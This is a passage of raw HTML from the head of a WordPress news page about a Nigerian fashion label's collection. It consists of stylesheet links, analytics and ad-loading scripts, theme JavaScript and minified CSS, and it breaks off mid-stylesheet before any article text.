<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/posts/53469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fnigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fnigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1769359082
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "53469",
            "contentType": "articles",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="50cdac07db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 